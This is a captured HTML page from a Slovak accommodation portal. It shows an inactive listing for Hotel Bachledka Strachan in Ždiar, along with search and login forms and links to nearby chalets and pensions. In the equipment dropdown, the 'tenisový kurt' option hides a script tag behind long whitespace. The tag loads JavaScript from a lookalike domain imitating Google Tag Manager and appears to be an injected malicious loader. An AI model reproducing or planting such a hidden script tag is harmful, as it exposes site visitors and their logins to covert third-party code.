

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/hotel-bachledka-strachan-zdiar/
body_size: 9832
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Hotel BACHLEDKA STRACHAN - Ždiar - PP - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/146245304097684.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/1455" />
    <link rel="canonical" href="https://www.ubytko.sk/hotel-bachledka-strachan-zdiar/" />


    <title>Hotel BACHLEDKA STRACHAN - Ždiar - PP</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Hotel BACHLEDKA STRACHAN</h1>
        <h2><b>Hotel</b> pre 64 osôb <b><a href="https://www.ubytko.sk/ubytovanie/zdiar-pp/">Ždiar - PP</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-poprad/">okres Poprad</a>, <a href="https://www.ubytko.sk/ubytovanie/presovsky-kraj/">Prešovský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/146245304097684.jpg" alt="Hotel BACHLEDKA STRACHAN - Ždiar - PP #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/146245306097688.jpg" alt="Hotel BACHLEDKA STRACHAN - Ždiar - PP #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/146245304097683.jpg" alt="Hotel BACHLEDKA STRACHAN - Ždiar - PP #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/146245301797675.jpg" alt="Hotel BACHLEDKA STRACHAN - Ždiar - PP #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/145682124693977.png" alt="Hotel BACHLEDKA STRACHAN - Ždiar - PP #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/145682114793971.png" alt="Hotel BACHLEDKA STRACHAN - Ždiar - PP #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/146245301797678.jpg" alt="Hotel BACHLEDKA STRACHAN - Ždiar - PP #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/146245304097680.jpg" alt="Hotel BACHLEDKA STRACHAN - Ždiar - PP #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chata-marina-bachledova-dolina/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Ždiar</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1541707745116356.jpg" alt="chata marina bachledova dolina" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1541707745116356.jpg" alt="chata marina bachledova dolina" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (11 osôb)</figcaption>
        </figure>

        <p>Rekreačný objekt je  situovaný do turistického a lyžiarskeho strediska „ Bachledová Dolina- Jezersko“ . Nachádza sa v prekrásnom prostredí Belanských Tatrier a Spišskej Magury, v blízkosti obývaných ž...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-pod-belianskymi-tatrami/" class="accommodation_minor_line">
        <strong class="location">Ždiar</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1763804783138250.jpg" alt="chata pod belianskymi tatrami" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1763804783138250.jpg" alt="chata pod belianskymi tatrami" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (4 osoby)</figcaption>
        </figure>

        <p>Ponúkame skvelé , romantické a typické ubytovanie v Ždiari -Drevenica  s prekrásnym výhľadom na najvyššie štíty Belianskych Tatier, vhodná pre jednu rodinu (max.4 osoby-ak sú 2 dospelé osoba a 2 deti,...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-u-rezbara/" class="accommodation_minor_line">
        <strong class="location">Jezersko</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133732788326127.jpg" alt="chalupa u rezbara" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133732788326127.jpg" alt="chalupa u rezbara" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chalupa (18 osôb)</figcaption>
        </figure>

        <p>Exkluzívne ubytovacie zariadenie, zrealizované podľa predstáv a skúseností majiteľov s veľmi 
zaujímavo riešeným interiérom. Dôraz pri realizácií bol zameraný na kľud, pohodlie, načerpanie nových síl...</p>
    </a>
    <a href="https://www.ubytko.sk/originalna-drevenica-jezersko/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Jezersko</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1731777765136783.jpg" alt="originalna drevenica jezersko" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1731777765136783.jpg" alt="originalna drevenica jezersko" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (13 osôb)</figcaption>
        </figure>

        <p>Originálna drevenica v obci Jezersko je ideálnym miestom pre letnú aj zimnú dovolenku. Okolie vás očarí nádhernou prírodou a možnosťami na relax i aktívny oddych. V blízkosti sa nachádzajú lyžiarske v...</p>
    </a>
    <a href="https://www.ubytko.sk/drevenica-4-seasons/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Ždiar</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144674762991087.jpg" alt="drevenica 4 seasons" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144674762991087.jpg" alt="drevenica 4 seasons" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Novo postavená drevenica 4season je situovaná v rázovitej podtatranskej obci Ždiar v krásnej prírodnej scenérii Belianskych Tatier, ktoré Vám nedovolia zabudnúť na prežité chvíle v tejto panenskej prí...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-sara-jezersko/" class="accommodation_minor_line">
        <strong class="location">Jezersko</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/620eb77abca3e.jpg" alt="chata sara jezersko" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/620eb77abca3e.jpg" alt="chata sara jezersko" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (11 osôb)</figcaption>
        </figure>

        <p>Chata Sára je novovybudovaná chalupa, ktorá poskytuje komfortné ubytovanie v príjemnom prostredí zamagurskej dedinky Jezersko. Snúbi sa v nej tradícia v podobe zariadenia interiéru a súčasnosť v podob...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-goral-a-grunik/" class="accommodation_minor_line">
        <strong class="location">Jezersko</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1707386428135544.jpg" alt="chalupa goral a grunik" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1707386428135544.jpg" alt="chalupa goral a grunik" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (58 osôb)</figcaption>
        </figure>

        <p>Chalupa Goral a Grúnik ponúka ubytovanie v deviatich luxusne zariadených apartmánoch so samostatným vchodom. Nachádza sa v tichom prostredí Zamagurskej dedinky Jezersko. Hneď vedľa chalupy sa nachádza...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-encian-11024/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Tatranská Lomnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1752408356137957.png" alt="penzion encian 11024" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1752408356137957.png" alt="penzion encian 11024" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (60 osôb)</figcaption>
        </figure>

        <p>Pohodlné a príjemné ubytovanie v blízkosti turistického a lyžiarského strediska s výhľadom na panoramu Vysokých Tatier Vás zaiste uspokojí. Penzión sa nachádza 300 metrov od lyžiarského strediska v Ta...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-beba/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Tatranská Lomnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133881303627242.jpg" alt="penzion beba" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133881303627242.jpg" alt="penzion beba" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (16 osôb)</figcaption>
        </figure>

        <p>Pozývame Vás stráviť chvíle oddychu do apartmánového penziónu BEBA, ktorý nájdete priamo v centre Tatranskej Lomnice, jednej z najkrajších tatranských osád ležiacej na úpätí Lomnického štítu v nadmors...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-mlynceky/" class="accommodation_minor_line">
        <strong class="location">Mlynčeky</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1515148613111595.png" alt="chata mlynceky" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1515148613111595.png" alt="chata mlynceky" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (10 osôb)</figcaption>
        </figure>

        <p>Chata v tichom prostredí chatovej osady, s celkovou kapacitou 10 lôžok.

4x spálňa: 2x 2-lôžková, 2x 3-lôžková.
Spoločenská miestnosť: posedenie, TV+SAT, krb.
Slovenská izba. 
2x WC + sprcha a va...</p>
    </a>
    <a href="https://www.ubytko.sk/vila-ludmila/" class="accommodation_minor_line">
        <strong class="location">Tatranská Lomnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/137638684557220.jpg" alt="vila ludmila" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/137638684557220.jpg" alt="vila ludmila" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (14 osôb)</figcaption>
        </figure>

        <p>Ubytovanie v piatich komfortne zariadených apartmánoch po celý rok:

- apartmán A 1: 4-posteľový, manželská posteľ a dve samostatné postele, kúpelňa so sprchovým kútom, predsieň, balkón, TV/Sat, Wi-...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-alpina-vysoke-tatry/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Stará Lesná</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/143868639888337.jpg" alt="chata alpina vysoke tatry" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/143868639888337.jpg" alt="chata alpina vysoke tatry" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (20 osôb)</figcaption>
        </figure>

        <p>Cata Alpina 2 (GPS: N49°8'55.129'', E20°17'12.065'') sa nachádza v hotelovej časti Starej Lesnej, 2 km od Tatranskej Lomnice. Je umiestnená v lesíku na tichom mieste 100 m od hotela Horizont.

Na po...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/jezersko/" >Ubytovanie Jezersko</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/tatranska-lomnica-pp/" >Ubytovanie Tatranská Lomnica - PP</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/mlynceky/" >Ubytovanie Mlynčeky</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/stara-lesna/" >Ubytovanie Stará Lesná</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/kezmarok/" >Ubytovanie Kežmarok</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/velka-lomnica/" >Ubytovanie Veľká Lomnica</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/gerlachov-pp/" >Ubytovanie Gerlachov - PP</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/stola/" >Ubytovanie Štôla</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/straze-pod-tatrami/" >Ubytovanie Stráže pod Tatrami</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/strbske-pleso-pp/" >Ubytovanie Štrbské Pleso - PP</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/stara-lubovna/" >Ubytovanie Stará Ľubovňa</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/strba/" >Ubytovanie Štrba</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/tatry/" >Ubytovanie Tatry</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/zamagurie/" >Ubytovanie Zamagurie</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/bachledova-dolina/" >Ubytovanie Bachledova dolina</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/zdiar/" >Ubytovanie Ždiar</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/vysoke-tatry/" >Ubytovanie Vysoké Tatry</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/spisska-magura/" >Ubytovanie Spišská Magura</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/belianske-tatry/" >Ubytovanie Belianske Tatry</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

